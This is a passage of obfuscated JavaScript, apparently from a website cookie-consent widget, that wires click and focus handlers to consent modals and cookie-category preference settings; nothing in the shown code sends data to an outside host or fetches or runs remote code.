window[_0x599267(0x17cd,'nDx[')+_0x599267(0xfe6,'EHO9')+'l']['show_'+_0x599267(0x126e,'nf67')+_0x599267(0x1e78,'Oy30')+_0x599267(0xa95,'^&DR')](0x1);}else{if(_0x2d998d[_0x599267(0xff4,'ci27')](_0x2d998d[_0x599267(0x1a6d,'szK[')],_0x2d998d[_0x599267(0xfe5,'vzN%')])){function _0x587a46(){var _0x4f6b8b=_0x599267;return!!_0x3b3c3d[_0x4f6b8b(0xf4c,'!lc%')+_0x4f6b8b(0xc63,']%[v')+_0x4f6b8b(0x82b,'[2xI')+'E'];}}else window['priva'+_0x599267(0x8a6,'1&t&')+'l'][_0x599267(0x20b9,'Vto2')+_0x599267(0x1a44,'OTNm')+'e_not'+_0x599267(0x17b5,'0F8$')](0x0);}}}}else{function _0x130fce(){var _0x1c5e72=_0x599267;if(_0x34747d[_0x1b1cc9][_0x1c5e72(0x202d,'PbvL')+_0x1c5e72(0x1d31,'yN#k')+'te'](_0x2d998d[_0x1c5e72(0x1bc8,'B4JC')])||_0xe9013d[_0x482efa][_0x1c5e72(0x202d,'PbvL')+'tribu'+'te'](_0x2d998d[_0x1c5e72(0x1c54,'c6Kj')])){var _0x302d69=_0x3ac9b7[_0x4cd9d5][_0x1c5e72(0x23b2,'WZ[p')+_0x1c5e72(0x1829,'N[([')+'te'](_0x2d998d[_0x1c5e72(0x13f6,'^1Ro')]);return _0x2d998d['xopLA'](_0x302d69,null)&&(_0x302d69=_0x149b7d[_0x7e531e][_0x1c5e72(0x804,'EHO9')+_0x1c5e72(0x13ac,'EHO9')+'te'](_0x2d998d[_0x1c5e72(0x19df,'f000')])),_0x2d998d[_0x1c5e72(0x182,'szK[')](_0x40c2f4,_0x302d69);}}}}}}else{function _0x5bf386(){var _0x488c63=_0x599267;_0xfe4b8='',_0x5e0299=_0x404faf[_0x488c63(0x2339,'eGI5')];}}}if(!window[_0x53c6d2(0x21e5,'RJy[')+_0x53c6d2(0xa00,'RM#!')+_0x53c6d2(0x1350,'Sk9b')+_0x53c6d2(0x15d3,'EEoj')+'VER__']){var _0x2c1c07=new MutationObserver(function(){var _0x1c0730=_0x53c6d2,_0x5c4085={'KUNny':function(_0x173f32,_0x1bbd00){return _0x2d998d['wNlRJ'](_0x173f32,_0x1bbd00);},'KYrjw':_0x2d998d[_0x1c0730(0x149c,'!lc%')]};if(_0x2d998d[_0x1c0730(0xdcc,'QXz]')](_0x2d998d[_0x1c0730(0x223d,'[2xI')],_0x2d998d[_0x1c0730(0x22ea,'$vh3')]))_0x2d998d[_0x1c0730(0x1b18,']%[v')](_0x34a646);else{function _0x39362f(){var _0x33140f=_0x1c0730;_0x538a99[_0x33140f(0x42e,'yzMT')+'e']=_0x5c4085[_0x33140f(0x2271,'RM#!')](_0x2b6f5b,_0x5c4085[_0x33140f(0x1101,'yN#k')]);}}});_0x2c1c07[_0x53c6d2(0x1339,'AxO$')+'ve'](document[_0x53c6d2(0x15f5,'CGQ1')+'entEl'+_0x53c6d2(0x1b25,'[2xI')],{'childList':!![],'subtree':!![]}),window[_0x53c6d2(0x3aa,'mwi*')+_0x53c6d2(0x18e,'i8ys')+_0x53c6d2(0xb1a,'[2xI')+_0x53c6d2(0x19c,'[2xI')+_0x53c6d2(0x237a,'nf67')]=_0x2c1c07;}}());if(EDNA_TOKEN==undefined)var EDNA_TOKEN=document[_0x4f46d6(0x185b,'nDx[')+_0x4f46d6(0x220f,'EHO9')+'ipt'][_0x4f46d6(0x1db3,'bWTd')+_0x4f46d6(0x1924,'nDx[')+'te']('data-'+_0x4f46d6(0x144f,'OYok'));if(EDNA_INLINE_MODE==undefined)var EDNA_INLINE_MODE=window[_0x4f46d6(0x1570,'[2xI')+_0x4f46d6(0x5f6,')*Tt')+_0x4f46d6(0x9e6,'RI2w')+'E']===!![];if(EDNA_TOKEN==undefined)try{var EDNA_TOKEN=WEBSITE_TOKEN;}catch(_0x354efc){}function getGuid(_0x500698){}class PrivacyTool{constructor(){var _0x47807d=_0x4f46d6,_0x223660={'QkysJ':_0x47807d(0x906,'F6jy')+'|1|7|'+_0x47807d(0x197a,'mwi*')},_0x25a546=_0x223660[_0x47807d(0x862,'mwi*')][_0x47807d(0x2ef,'EEoj')]('|'),_0x38880b=0x0;while(!![]){switch(_0x25a546[_0x38880b++]){case'0':this[_0x47807d(0x8b1,'ci27')+'cy_po'+_0x47807d(0x1a96,'szK[')];continue;case'1':this['holde'+_0x47807d(0x296,'Vto2')+_0x47807d(0x1094,'i8ys')];continue;case'2':PrivacyTool[_0x47807d(0x5b1,'i8ys')+'ntIns'+_0x47807d(0x14d7,'Sk9b')]=this;continue;case'3':PrivacyTool[_0x47807d(0x1051,'F6jy')+_0x47807d(0x178c,'RI2w')+'tHand'+'lers']();continue;case'4':this[_0x47807d(0x111d,'mwi*')+_0x47807d(0x1719,'szK[')+'icy'];continue;case'5':this[_0x47807d(0x1c4b,'Vto2')+_0x47807d(0xbdb,'yN#k')];continue;case'6':this['priva'+_0x47807d(0xe36,'yN#k')+'rm'];continue;case'7':this[_0x47807d(0x1654,'szK[')+_0x47807d(0x158e,'nDx[')+'t'];continue;}break;}}static[_0x4f46d6(0x2ee,'1&t&')+_0x4f46d6(0x106d,'UHRg')+_0x4f46d6(0x1e54,'0F8$')+_0x4f46d6(0x1f99,'nDx[')](){var _0x102bb9=_0x4f46d6,_0x3dc421={'wBAhv':function(_0x4566ed,_0x42ed2b){return _0x4566ed!==_0x42ed2b;},'TsAoj':_0x102bb9(0x917,'$vh3'),'wIKjC':_0x102bb9(0x1516,'RM#!'),'lmUOU':_0x102bb9(0x315,'$vh3'),'DvCNb':_0x102bb9(0x16ad,'nf67')+'e','uKCll':_0x102bb9(0xa1e,'vzN%')+'in'};if(PrivacyTool[_0x102bb9(0x2391,')*Tt')+'tHand'+_0x102bb9(0x271,'$vh3')+_0x102bb9(0x1fb8,'RJy[')+'ed']){if(_0x3dc421[_0x102bb9(0x1209,'szK[')](_0x3dc421['TsAoj'],_0x3dc421[_0x102bb9(0x1bc4,'nf67')]))return;else{function _0x2237c2(){var _0x12b9ec=_0x102bb9;_0x47434e[_0x353c8c][_0x12b9ec(0x6cc,'WZ[p')+'es']['splic'+'e'](_0x79bf9a,0x1);}}}document['addEv'+_0x102bb9(0x395,'1&t&')+_0x102bb9(0x14c1,'0F8$')+'r'](_0x3dc421[_0x102bb9(0x2135,'eGI5')],PrivacyTool['handl'+_0x102bb9(0x1c22,'Sk9b')+_0x102bb9(0x736,'UHRg')+_0x102bb9(0xe1a,'RJy[')]),document[_0x102bb9(0x196d,'szK[')+'entLi'+'stene'+'r'](_0x3dc421[_0x102bb9(0x16e,'CGQ1')],PrivacyTool['handl'+'eDocu'+'mentC'+_0x102bb9(0xe6b,'#TT5')]),document[_0x102bb9(0x242b,'!lc%')+_0x102bb9(0xf44,')*Tt')+_0x102bb9(0x1b7d,'9ZSz')+'r'](_0x3dc421['uKCll'],PrivacyTool[_0x102bb9(0x12f4,'yzMT')+'eDocu'+_0x102bb9(0x1f9d,'eGI5')+'ocusI'+'n']),PrivacyTool['_even'+_0x102bb9(0x901,'c6Kj')+_0x102bb9(0x316,'F6jy')+'ttach'+'ed']=!![];}static['handl'+_0x4f46d6(0x15af,'Vto2')+'mentC'+_0x4f46d6(0xcc2,'N[([')](_0x1d236b){var _0x455a0c=_0x4f46d6,_0x110eef={'EdXGO':function(_0x4ee6f0,_0x1526b7){return _0x4ee6f0<_0x1526b7;},'bSqmy':_0x455a0c(0x1f10,'$vh3')+_0x455a0c(0xd5d,'ci27')+_0x455a0c(0x1371,'UHRg')+'ocali'+_0x455a0c(0x226e,'AxO$'),'firhX':function(_0x4711af,_0x5619ba,_0x162597){return _0x4711af(_0x5619ba,_0x162597);},'fovqt':_0x455a0c(0x109b,'nDx[')+_0x455a0c(0x1c40,'vzN%')+'acy-a'+_0x455a0c(0x1080,'szK[')+']','EImHZ':function(_0x7ef75c,_0x546cc9){return _0x7ef75c!==_0x546cc9;},'sfJzW':_0x455a0c(0xafe,'29Hv'),'GcSEA':'Nmtpc','NnYaI':_0x455a0c(0x3fb,'c6Kj')+_0x455a0c(0x584,'EHO9')+'e','lqpuK':function(_0x125383,_0x29ac26,_0x4cc3e4){return _0x125383(_0x29ac26,_0x4cc3e4);},'gbKKn':'open-'+'modal','DhTCp':_0x455a0c(0x72d,'F6jy')+_0x455a0c(0x161a,'OYok'),'ObebA':function(_0x73dc2,_0x3eba0e){return _0x73dc2===_0x3eba0e;},'iQfvk':'ltpGf','LhVSO':_0x455a0c(0x1a9b,'i8ys'),'oedXA':_0x455a0c(0xdca,'Vto2')+_0x455a0c(0xb63,'PbvL')+'l','NViTM':function(_0x234948,_0x4fc08d){return _0x234948!==_0x4fc08d;},'AOuKZ':'fIDAo','ugMbg':function(_0x4e6d90,_0x1753e2,_0x1b6b54){return _0x4e6d90(_0x1753e2,_0x1b6b54);},'yEebu':_0x455a0c(0xa32,']%[v')+_0x455a0c(0x15c6,'B4JC')+_0x455a0c(0x1772,'29Hv'),'aOwif':_0x455a0c(0x873,'AxO$'),'qTpXS':_0x455a0c(0x1466,'RI2w')+'t-pre'+_0x455a0c(0xb0f,'(2fB')+_0x455a0c(0x4af,'UHRg'),'lPNwh':'fulzd','GVZNO':function(_0x3f7a8e,_0x4dce4e,_0x2f87be){return _0x3f7a8e(_0x4dce4e,_0x2f87be);},'tBitb':_0x455a0c(0x1b48,'CGQ1')+_0x455a0c(0xbb3,'B4JC'),'vAKcy':_0x455a0c(0xd9f,'ci27')+_0x455a0c(0xfd9,'^1Ro')+_0x455a0c(0x1fa6,'RI2w'),'YPgbw':_0x455a0c(0x191c,'29Hv')+_0x455a0c(0x59b,'c6Kj')+_0x455a0c(0x2010,'vzN%')+_0x455a0c(0x1043,'AxO$')+'t','HgyYg':_0x455a0c(0x1508,'mwi*')},_0x545a65=PrivacyTool['curre'+_0x455a0c(0x2212,'1&t&')+_0x455a0c(0xdd3,'#TT5')];if(!_0x545a65)return;var _0x129cfe=_0x1d236b[_0x455a0c(0x530,'^&DR')+'t'][_0x455a0c(0x4b1,'(2fB')+'st'](_0x110eef[_0x455a0c(0x767,'WZ[p')]);if(!_0x129cfe){if(_0x110eef['EImHZ'](_0x110eef[_0x455a0c(0x1c99,'RI2w')],_0x110eef[_0x455a0c(0x19d7,'i8ys')]))return;else{function _0x34922c(){var _0x46adc5=_0x455a0c;_0x51f22a['push'](this[_0x46adc5(0x1070,'AxO$')+'cy_te'+'rm']['cooki'+'e'][_0x46adc5(0x1977,'EEoj')+_0x46adc5(0x22ad,'mwi*')][_0x3063d5]['id']);var _0x35ab16=this;for(var _0x59eb1d=0x0;_0x110eef[_0x46adc5(0xf3f,'0F8$')](_0x59eb1d,_0x35ab16[_0x46adc5(0x22a7,'pZ]P')+'cy_te'+'rm']['cooki'+'e'][_0x46adc5(0xaa3,'bWTd')+_0x46adc5(0x2359,'Vto2')][_0x483aea][_0x46adc5(0xba7,'AxO$')+'es'][_0x46adc5(0x2172,'0F8$')+'h']);_0x59eb1d++){_0x273219[_0x46adc5(0x12b4,'RI2w')](_0x35ab16[_0x46adc5(0x1eee,'EHO9')+_0x46adc5(0x206d,'EEoj')+'rm'][_0x46adc5(0x17e9,'9ZSz')+'e'][_0x46adc5(0x732,']%[v')+_0x46adc5(0x1834,'Sk9b')][_0x1841b5][_0x46adc5(0xf00,'#TT5')+'es'][_0x59eb1d][_0x46adc5(0xd62,'0(]!')+_0x46adc5(0x1763,'ci27')+'e']);}}}}var _0x51a496=_0x129cfe[_0x455a0c(0x20a0,'WZ[p')+'et']['priva'+_0x455a0c(0x45b,'CGQ1')+_0x455a0c(0x1d48,'Sk9b')];switch(_0x51a496){case _0x110eef[_0x455a0c(0x2247,'OYok')]:{_0x1d236b['preve'+_0x455a0c(0x618,']%[v')+_0x455a0c(0x107d,'CGQ1')]();var _0x4f6466=_0x110eef[_0x455a0c(0x12b2,'mwi*')](parseInt,_0x129cfe[_0x455a0c(0x108d,'$vh3')+'et'][_0x455a0c(0x38d,'Sk9b')+'eStat'+'e']||'0',0xa);_0x545a65[_0x455a0c(0xc19,'yzMT')+'cooki'+_0x455a0c(0x230d,'jpRh')+_0x455a0c(0x15bb,'WZ[p')](_0x4f6466);break;}case _0x110eef[_0x455a0c(0x720,'Sk9b')]:{_0x1d236b[_0x455a0c(0x1f02,'B4JC')+_0x455a0c(0xd51,'Su9K')+_0x455a0c(0xa87,'WZ[p')]();var _0x56d602=_0x110eef[_0x455a0c(0x6df,'vzN%')](parseInt,_0x129cfe[_0x455a0c(0xe24,'OYok')+'et']['priva'+_0x455a0c(0xa73,'mwi*')]||'1',0xa),_0x273815=_0x129cfe[_0x455a0c(0x1263,']%[v')+'et']['priva'+_0x455a0c(0x289,'nDx[')+'it'];_0x545a65['show_'+_0x455a0c(0x194d,'29Hv')+'e_mod'+'al'](_0x56d602);_0x273815&&PrivacyTool[_0x455a0c(0x292,'szK[')+_0x455a0c(0x102d,'nf67')+'on'](_0x273815);break;}case _0x110eef[_0x455a0c(0x1665,'QXz]')]:{if(_0x110eef[_0x455a0c(0x20c1,'yzMT')](_0x110eef[_0x455a0c(0x23f1,'nf67')],_0x110eef['LhVSO'])){function _0x42ad9c(){var _0x269ad5=_0x455a0c;_0x24a2dc['LATIT'+'UDE']=_0xff688a['coord'+'s'][_0x269ad5(0xc3b,'9ZSz')+_0x269ad5(0x1fb5,'jpRh')],_0x4112c1[_0x269ad5(0x225d,'Su9K')+'TUDE']=_0x43fcb4[_0x269ad5(0x6bc,'Su9K')+'s'][_0x269ad5(0x132d,'Su9K')+_0x269ad5(0x1822,'^&DR')],_0x461015['audit'+_0x269ad5(0x1b6e,'EEoj')+'on'](_0x110eef['bSqmy']);}}else{_0x1d236b[_0x455a0c(0x1c4,'^&DR')+'ntDef'+'ault'](),_0x545a65['cooki'+_0x455a0c(0x10dd,'eGI5')+'feren'+_0x455a0c(0x14cd,'WZ[p')+_0x455a0c(0xac1,'sa84')+_0x455a0c(0x6f2,'yN#k')]();break;}}case _0x110eef[_0x455a0c(0x8a0,'nDx[')]:{if(_0x110eef[_0x455a0c(0x1bba,'f000')](_0x110eef['AOuKZ'],_0x110eef[_0x455a0c(0x148b,'vzN%')])){function _0x316c89(){var _0x38409=_0x455a0c;_0x5bf6f1[_0x38409(0x3bb,'UHRg')+'e'](_0x444c4e,0x1),_0x4ed41d=0x0;}}else{_0x1d236b[_0x455a0c(0x1804,'mwi*')+_0x455a0c(0x177b,'OTNm')+'ault'](),_0x545a65[_0x455a0c(0x1cf,'QXz]')+_0x455a0c(0x1982,'Vto2')+'l']();var _0x491850=_0x110eef[_0x455a0c(0x1c83,'nDx[')](parseInt,_0x129cfe['datas'+'et']['notic'+_0x455a0c(0x581,'RJy[')+'e']||'1',0xa);_0x545a65[_0x455a0c(0x127e,'B4JC')+_0x455a0c(0x215b,'!lc%')+_0x455a0c(0x6f5,'eGI5')+_0x455a0c(0x20ef,'eGI5')](_0x491850);break;}}case _0x110eef['yEebu']:{if(_0x110eef[_0x455a0c(0x86b,'RI2w')](_0x110eef[_0x455a0c(0x1c5d,'RI2w')],_0x110eef[_0x455a0c(0xd66,'EEoj')])){function _0x3d4a5c(){var _0x18a756=_0x455a0c;_0x1b316d[_0x18a756(0x188b,'N[([')+_0x18a756(0xcc4,'Oy30')]=_0x110eef['firhX'](_0x501ad0,_0x2d4675[_0x18a756(0x2461,'Oy30')+'te_co'+_0x18a756(0x1966,'(2fB')+'ar'],_0x4d20fc['MINIM'+'IZED_'+_0x18a756(0x6ac,'^1Ro')+_0x18a756(0x13f3,'QXz]')+'INTER'+'VAL']);}}else{_0x1d236b['preve'+_0x455a0c(0x46f,'[2xI')+_0x455a0c(0xd3b,'mwi*')]();var _0x1505f8=_0x129cfe[_0x455a0c(0x137e,'AxO$')+'et'][_0x455a0c(0x17d7,'WZ[p')+_0x455a0c(0x1121,'29Hv')];_0x1505f8&&PrivacyTool[_0x455a0c(0x217e,'RI2w')+_0x455a0c(0x856,'0(]!')+'egory'+_0x455a0c(0x19e0,'i8ys')](_0x129cfe,_0x1505f8);break;}}case _0x110eef[_0x455a0c(0x482,'!lc%')]:{if(_0x110eef[_0x455a0c(0x98c,'29Hv')](_0x110eef[_0x455a0c(0x1b33,'mwi*')],_0x110eef[_0x455a0c(0x18ff,'PbvL')])){function _0x26693e(){var _0x1bf636=_0x455a0c;if(!_0x70db48[_0x1bf636(0x1428,'szK[')+_0x1bf636(0x1b00,'bWTd')+'icy']){_0x189874[_0x1bf636(0x1f5,'yzMT')+_0x1bf636(0x85c,'0F8$')+_0x1bf636(0x344,'0F8$')+'nt'](_0x21d9e4,_0x4ba063[_0x1bf636(0x68b,'Oy30')+_0x1bf636(0x1a83,')*Tt')+_0x1bf636(0x127f,'Vto2')+'al']);return;}}}else{_0x1d236b[_0x455a0c(0x133f,'AxO$')+_0x455a0c(0x1b35,'RM#!')+_0x455a0c(0x1170,'PbvL')]();var _0x39b1b1=_0x110eef[_0x455a0c(0x463,'F6jy')](parseInt,_0x129cfe[_0x455a0c(0x5d6,'F6jy')+'et'][_0x455a0c(0x2328,')*Tt')+'rence'+'OnlyN'+_0x455a0c(0x1a47,'[2xI')+'ary']||'0',0xa),_0x5040bf=_0x129cfe[_0x455a0c(0x1169,'29Hv')+'et']['prefe'+_0x455a0c(0x477,'^1Ro')+_0x455a0c(0x1235,'!lc%')]||_0x110eef[_0x455a0c(0x7a8,'^&DR')];_0x545a65[_0x455a0c(0xb30,'RJy[')+_0x455a0c(0x1f01,'mwi*')+_0x455a0c(0xbcf,'AxO$')+_0x455a0c(0xdfa,'WZ[p')+_0x455a0c(0x199e,'[2xI')+'ory'](_0x39b1b1,_0x5040bf);break;}}case _0x110eef[_0x455a0c(0xf68,'c6Kj')]:{_0x1d236b[_0x455a0c(0x1a3a,'pZ]P')+_0x455a0c(0xd45,'jpRh')+_0x455a0c(0x1cb8,'yzMT')]();var _0x288393=_0x129cfe[_0x455a0c(0x1bce,'!lc%')+'et'][_0x455a0c(0x129e,'RJy[')+_0x455a0c(0x1764,'Vto2')+'et'];_0x288393&&PrivacyTool[_0x455a0c(0x1fed,'UHRg')+_0x455a0c(0x1d26,'QXz]')+_0x455a0c(0x1feb,'mwi*')](_0x288393,_0x129cfe['id']);break;}case _0x110eef[_0x455a0c(0x1422,'bWTd')]:{if(_0x110eef[_0x455a0c(0xd21,'$vh3')](_0x110eef[_0x455a0c(0x15d4,'eGI5')],_0x110eef[_0x455a0c(0x244c,'EEoj')])){_0x1d236b[_0x455a0c(0x1b37,'yzMT')+_0x455a0c(0x20be,'RJy[')+_0x455a0c(0x13e4,'^&DR')](),_0x545a65['regis'+_0x455a0c(0x133a,'Su9K')+_0x455a0c(0x132f,'WZ[p')+'_requ'+'est']();break;}else{function _0x34d561(){var _0x1ef7c3=_0x455a0c;_0x404f54[_0x1ef7c3(0x2a9,'WZ[p')+_0x1ef7c3(0x4a1,'1&t&')+_0x1ef7c3(0x1a76,'^1Ro')+'on'](_0x3bb0f3);}}}default:break;}}static[_0x4f46d6(0x430,'N[([')+_0x4f46d6(0x11d1,'RM#!')+_0x4f46d6(0x877,'QXz]')+_0x4f46d6(0x1b9,'CGQ1')](_0x213c00){var _0x277ee5=_0x4f46d6;PrivacyTool[_0x277ee5(0x20ae,'f000')+_0x277ee5(0x2388,'i8ys')+_0x277ee5(0x90d,'OTNm')+'erReq'+_0x277ee5(0x1ab7,'0F8$')](_0x213c00[_0x277ee5(0xd9d,'AxO$')+'t'])&&PrivacyTool[_0x277ee5(0x9fd,'yzMT')+_0x277ee5(0xfb4,'RM#!')+_0x277ee5(0x54b,'!lc%')+'quest'+_0x277ee5(0x1475,'ci27')]();}static[_0x4f46d6(0x1af9,'EHO9')+_0x4f46d6(0x7ca,'Su9K')+_0x4f46d6(0x191,'N[([')+_0x4f46d6(0x220d,'yzMT')+'n'](_0x2d4546){var _0xfd2aeb=_0x4f46d6,_0x5043c8={'mdYmE':function(_0x22961c,_0x1a9d17){return _0x22961c<_0x1a9d17;},'gFOPm':function(_0x11027e,_0x450c21){return _0x11027e!==_0x450c21;},'TvArc':_0xfd2aeb(0x23f2,'ci27')};if(PrivacyTool[_0xfd2aeb(0x132a,'OTNm')+_0xfd2aeb(0x20e,'(2fB')+_0xfd2aeb(0x705,'bWTd')+_0xfd2aeb(0x14ed,'^1Ro')+_0xfd2aeb(0x891,'UHRg')](_0x2d4546[_0xfd2aeb(0x1296,'UHRg')+'t'])){if(_0x5043c8[_0xfd2aeb(0x1e76,'1&t&')](_0x5043c8[_0xfd2aeb(0x2436,'AxO$')],_0x5043c8[_0xfd2aeb(0x2436,'AxO$')])){function _0x59dc6f(){var _0x29e796=_0xfd2aeb;_0x219bf7['push'](this[_0x29e796(0x1632,'mwi*')+_0x29e796(0x6e0,')*Tt')+'rm'][_0x29e796(0x1053,'EEoj')+'e'][_0x29e796(0x1f3b,'RM#!')+_0x29e796(0x143e,'OTNm')][_0x503604]['id']);for(var _0x377cc=0x0;_0x5043c8[_0x29e796(0x866,'CGQ1')](_0x377cc,this[_0x29e796(0x1b69,'29Hv')+_0x29e796(0x220,'yzMT')+'rm'][_0x29e796(0x126e,'nf67')+'e'][_0x29e796(0xab1,'RJy[')+_0x29e796(0x2456,'pZ]P')][_0x48d252][_0x29e796(0xd62,'0(]!')+'es'][_0x29e796(0x304,'1&t&')+'h']);_0x377cc++){_0x27011d[_0x29e796(0x1b8d,'^1Ro')](this[_0x29e796(0x938,'0(]!')+'cy_te'+'rm']['cooki'+'e']['categ'+_0x29e796(0xab4,')*Tt')][_0x5e9d0c][_0x29e796(0xf00,'#TT5')+'es'][_0x377cc][_0x29e796(0x870,'f000')+_0x29e796(0x20fd,'$vh3')+'e']);}}}else PrivacyTool[_0xfd2aeb(0x23e7,'pZ]P')+'_hold'+_0xfd2aeb(0x859,'OTNm')+_0xfd2aeb(0x79a,'!lc%')+_0xfd2aeb(0x1158,'mwi*')]();}}static[_0x4f46d6(0x1acb,'B4JC')+'dClea'+_0x4f46d6(0x1041,'^1Ro')+'erReq'+_0x4f46d6(0x23ab,'i8ys')](_0x3711a9){var _0x1370b3=_0x4f46d6,_0x308c34={'kLGDe':function(_0x322fab,_0x586b60,_0x2e9e79){return _0x322fab(_0x586b60,_0x2e9e79);},'csNXR':'cooki'+'e-con'+_0x1370b3(0x1f22,'Vto2')+_0x1370b3(0x1830,'B4JC')+_0x1370b3(0x1467,'EHO9')+'d','hWVUv':function(_0x4c2792,_0x16293f){return _0x4c2792===_0x16293f;},'rItxF':'QWdKc','uFkig':function(_0x251fd7,_0x2241a3){return _0x251fd7===_0x2241a3;},'IiCTh':_0x1370b3(0x1887,'N[([')+'e-not'+_0x1370b3(0x958,'QXz]')+_0x1370b3(0x1aee,'jpRh')+_0x1370b3(0x1a2,'Oy30')+'pe','QfvUV':_0x1370b3(0x1887,'N[([')+_0x1370b3(0x1ce1,')*Tt')+_0x1370b3(0x159d,'mwi*')+_0x1370b3(0x5a5,'WZ[p')+_0x1370b3(0x231e,'ci27')+'me','qUobe':'cooki'+_0x1370b3(0x2367,'nf67')+_0x1370b3(0x1926,')*Tt')+_0x1370b3(0x132c,'EHO9')+_0x1370b3(0x1193,'CGQ1')+_0x1370b3(0x7d6,'!lc%')+'t','wrifq':_0x1370b3(0x2293,'EHO9')+_0x1370b3(0x19cc,'c6Kj')+_0x1370b3(0x1393,'i8ys')+_0x1370b3(0x1515,'Oy30')+_0x1370b3(0x1f44,'f000')+_0x1370b3(0x17d5,'Vto2'),'rXkbd':function(_0x2430e7,_0x418462){return _0x2430e7!==_0x418462;}};if(!_0x3711a9){if(_0x308c34['hWVUv'](_0x308c34['rItxF'],_0x308c34[_0x1370b3(0x1b3c,'i8ys')]))return![];else{function _0x1d3a80(){var _0x3a2dff=_0x1370b3;!_0x3011ee[_0x3a2dff(0x356,'UHRg')+_0x3a2dff(0xa20,'PbvL')]?_0x3eec74['DNA_T'+_0x3a2dff(0x3f2,'F6jy')]=_0x308c34[_0x3a2dff(0xc49,'nf67')](_0x3c6303,_0x5bb923['anima'+_0x3a2dff(0x332,'Su9K')+'okieb'+'ar'],_0x1dc3e7[_0x3a2dff(0x8cb,'B4JC')+'IZED_'+_0x3a2dff(0x209e,'RM#!')+_0x3a2dff(0xe18,'RM#!')+_0x3a2dff(0x1fe1,'^1Ro')+_0x3a2dff(0x991,'nDx[')]):(_0x2f6355['play_'+_0x3a2dff(0x46c,'OYok')+_0x3a2dff(0x1b1c,'RI2w')](_0x3d63ca[_0x3a2dff(0xe8e,'(2fB')+'ement'+_0x3a2dff(0x775,'OYok')](_0x308c34['csNXR']),_0xd36b15),_0x2cd6fb['DNA_T'+_0x3a2dff(0x14b9,'Su9K')]=_0x308c34['kLGDe'](_0x2d0c51,_0x2a7813[_0x3a2dff(0x1be0,'PbvL')+'te_co'+_0x3a2dff(0x17a6,'$vh3')+'ar'],_0x20f2a7['MINIM'+'IZED_'+_0x3a2dff(0x14d5,')*Tt')+_0x3a2dff(0x167,'bWTd')+_0x3a2dff(0x1d92,'yN#k')+_0x3a2dff(0xa12,'Sk9b')]));}}}if(_0x308c34[_0x1370b3(0x562,'f000')](_0x3711a9[_0x1370b3(0x11a9,'9ZSz')],_0x308c34[_0x1370b3(0x1028,'PbvL')]))return!![];var _0x41d000=[_0x308c34[_0x1370b3(0x1899,')*Tt')],_0x308c34['qUobe'],_0x308c34[_0x1370b3(0xe5c,']%[v')]];return _0x308c34[_0x1370b3(0x1807,'9ZSz')](_0x41d000['index'+'Of'](_0x3711a9['id']),-0x1);}[_0x4f46d6(0x1f57,'Sk9b')](){var _0x9c0e10=_0x4f46d6,_0x3a9293={'KqzUi':function(_0x4d2021,_0x5a1a58){return _0x4d2021!=_0x5a1a58;}};_0x3a9293[_0x9c0e10(0xa29,'eGI5')](PrivacyTool[_0x9c0e10(0x1718,'RI2w')],undefined)&&(this[_0x9c0e10(0x457,'nDx[')+_0x9c0e10(0x21d1,'Su9K')+_0x9c0e10(0x435,'9ZSz')](),PrivacyTool[_0x9c0e10(0xabd,'1&t&')+_0x9c0e10(0x2285,']%[v')](),this[_0x9c0e10(0x1781,'RM#!')+_0x9c0e10(0x1a5d,'1&t&')+_0x9c0e10(0xf51,'EHO9')+'rm']());}[_0x4f46d6(0x2435,'^1Ro')+'remot'+_0x4f46d6(0x1063,'mwi*')+_0x4f46d6(0x2407,'pZ]P')+_0x4f46d6(0x223a,'QXz]')+_0x4f46d6(0x811,'sa84')+_0x4f46d6(0x884,'$vh3')](_0x456d81){var _0xfcb963=_0x4f46d6,_0x502444={'GGPLp':function(_0x331290,_0x1a2beb){return _0x331290!=_0x1a2beb;},'gaKrR':_0xfcb963(0xd0a,'Su9K')+_0xfcb963(0x38f,'0F8$')+'s','Yuwiy':function(_0x36f470,_0x1d43f2){return _0x36f470<=_0x1d43f2;},'QroTo':_0xfcb963(0x845,'9ZSz')+_0xfcb963(0x6f1,'nDx['),'gRFak':function(_0x1ffea0,_0x4a7da3){return _0x1ffea0!==_0x4a7da3;},'eEkno':_0xfcb963(0xb84,'RM#!'),'XfUkB':function(_0x9f1c8a,_0x4934b1){return _0x9f1c8a<_0x4934b1;},'VheHt':function(_0xf5d1ef,_0x182220){return _0xf5d1ef==_0x182220;},'UkFwU':_0xfcb963(0x79c,'#TT5')+'s','hMIFW':function(_0x1d00dc,_0x1282d8){return _0x1d00dc<_0x1282d8;},'WJRph':function(_0x40b324,_0x36cc54){return _0x40b324!==_0x36cc54;},'klxhy':_0xfcb963(0x142b,'bWTd'),'qCwcL':function(_0x2007cb,_0x356981){return _0x2007cb===_0x356981;},'MtJEe':_0xfcb963(0x1994,'0(]!'),'UrJDq':function(_0x1597e9,_0x447ea4){return _0x1597e9<_0x447ea4;},'XJxgY':'IZBUb','RDqAt':_0xfcb963(0x1431,'f000'),'zBoyG':function(_0xf5907d,_0x3fe50e){return _0xf5907d!==_0x3fe50e;},'JGkBd':'SUYVo','zqmnN':function(_0x14beaa,_0x251a49){return _0x14beaa!=_0x251a49;}};if(!this[_0xfcb963(0x1bc5,'RI2w')+_0xfcb963(0x14e1,'mwi*')+'rm']['cooki'+'e'][_0xfcb963(0xc89,'AxO$')+_0xfcb963(0xbfc,'c6Kj')+_0xfcb963(0x1e29,'1&t&')+_0xfcb963(0x1d2a,'N[([')+_0xfcb963(0x1821,'RM#!')+'litad'+'a']){if(_0x502444[_0xfcb963(0x75b,'^&DR')](_0x502444['eEkno'],_0x502444['eEkno'])){function _0x399111(){var _0x55aacf=_0xfcb963;_0x502444[_0x55aacf(0x656,'CGQ1')](_0x1aec5a[_0x597bd0][_0x55aacf(0xe93,']%[v')+_0x55aacf(0xffb,'Vto2')+_0x55aacf(0x1d0d,'vzN%')],_0x502444[_0x55aacf(0x15ca,'vzN%')])&&_0x502444[_0x55aacf(0xd5f,'f000')](_0x4ca47a[_0xf15c34]['cooki'+'es'][_0x55aacf(0x1823,'PbvL')+'h'],0x0)&&(_0x317342[_0x55aacf(0xd50,'[2xI')+'e'](_0x54d7b6,0x1),_0x1d678f=0x0);}}else return[];}let _0x5aa2b7=this[_0xfcb963(0x16b5,'eGI5')+_0xfcb963(0xe75,'RJy[')+'cal_c'+_0xfcb963(0x1af1,'[2xI')+_0xfcb963(0x1601,'eGI5')+'s'](),_0x2dfaa0=_0x5aa2b7;var _0x4b6b45=-0x1;for(var 